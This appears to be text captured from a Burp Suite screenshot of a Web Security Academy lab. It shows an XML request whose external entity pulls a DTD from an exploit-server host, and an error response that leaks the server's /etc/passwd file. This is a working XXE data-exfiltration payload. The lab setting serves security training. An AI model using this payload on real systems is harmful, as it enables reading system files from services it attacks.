 Request
Pretty Raw Hex Hackvertor \n
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3a00a60394802adf2f7b25008f00ab.web-security-academy.net/pro
duct?productId=1
9 Content-Type: application/xml
10 Content-Length: 300
11 Origin:
https://0a3a00a60394802adf2f7b25008f00ab.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE attacker [
20 <!ENTITY % remote SYSTEM
"https://exploit-0ab0007d038980cddfcb7aa90156000d.exploit-server
.net/exploit">
21 %remote;
22 ]>
23 <stockCheck>
24 <productId>
25 1
26 </productId>
27 <storeId>
28 1
29 </storeId>
30 </stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2420
5
6 "XML parser exited with error: java.io.FileNotFoundException: /do
esntmatter/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr
/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash